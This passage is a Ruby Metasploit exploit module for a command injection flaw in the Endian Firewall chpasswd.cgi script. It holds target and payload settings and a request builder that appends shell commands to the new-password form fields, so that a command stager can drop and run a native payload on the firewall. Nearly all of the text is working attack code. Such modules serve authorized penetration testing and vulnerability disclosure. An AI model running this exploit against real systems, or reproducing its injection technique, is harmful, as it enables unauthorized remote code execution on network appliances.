'Ben Lincoln' # Vulnerability discovery, exploit, Metasploit module
],
'References' => [
# ['CVE', ''],
# ['OSVDB', ''],
# ['EDB', ''],
['URL', 'http://jira.endian.com/browse/COMMUNITY-136']
],
'Privileged' => false,
'Platform' => %w{ linux },
'Payload' =>
{
'BadChars' => "\x00\x0a\x0d",
'DisableNops' => true,
'Space' => 2048
},
'Targets' =>
[
[ 'Linux x86',
{
'Platform' => 'linux',
'Arch' => ARCH_X86,
'CmdStagerFlavor' => [ :echo, :printf ]
}
],
[ 'Linux x86_64',
{
'Platform' => 'linux',
'Arch' => ARCH_X86_64,
'CmdStagerFlavor' => [ :echo, :printf ]
}
]
],
'DefaultOptions' =>
{
'SSL' => true,
'RPORT' => 10443
},
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 28 2015',
'License' => MSF_LICENSE
))
register_options([
OptString.new('TARGETURI', [true, 'Path to chpasswd.cgi CGI script',
'/cgi-bin/chpasswd.cgi']),
OptString.new('EFW_USERNAME', [true,
'Valid proxy account username for the target system']),
OptString.new('EFW_PASSWORD', [true,
'Valid password for the proxy user account']),
OptInt.new('CMD_MAX_LENGTH', [true, 'CMD max line length', 200]),
OptString.new('RPATH', [true,
'Target PATH for binaries used by the CmdStager', '/bin']),
OptInt.new('TIMEOUT', [true, 'HTTP read response timeout (seconds)', 10])
], self.class)
end
def exploit
# Cannot use generic/shell_reverse_tcp inside an elf
# Checking before proceeds
if generate_payload_exe.blank?
fail_with(Failure::BadConfig,
"#{peer} - Failed to store payload inside executable, " +
"please select a native payload")
end
execute_cmdstager(:linemax => datastore['CMD_MAX_LENGTH'],
:nodelete => true)
end
def execute_command(cmd, opts)
cmd.gsub!('chmod', "#{datastore['RPATH']}/chmod")
req(cmd)
end
def req(cmd)
sploit = "#{datastore['EFW_PASSWORD']}; #{cmd};"
boundary = "----#{rand_text_alpha(34)}"
data = "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"ACTION\"\r\n\r\n"
data << "change\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"USERNAME\"\r\n\r\n"
data << "#{datastore['EFW_USERNAME']}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"OLD_PASSWORD\"\r\n\r\n"
data << "#{datastore['EFW_PASSWORD']}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"NEW_PASSWORD_1\"\r\n\r\n"
data << "#{sploit}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"NEW_PASSWORD_2\"\r\n\r\n"
data << "#{sploit}\r\n"
data << "--#{boundary}\r\n"
data << "Content-Disposition: form-data; name=\"SUBMIT\"\r\n\r\n"
data << " Change password\r\n"
data << "--#{boundary}--\r\n"
refererUrl =
"https://#{datastore['RHOST']}:#{datastore['RPORT']}" +
"#{datastore['TARGETURI']}"
send_request_cgi(
{
'method' => 'POST',
'uri' => datastore['TARGETURI'],
'ctype' => "multipart/form-data; boundary=#{boundary}",
'headers' => {
'Referer' => refererUrl
},
'data' => data
}, datastore['TIMEOUT'])
end
end




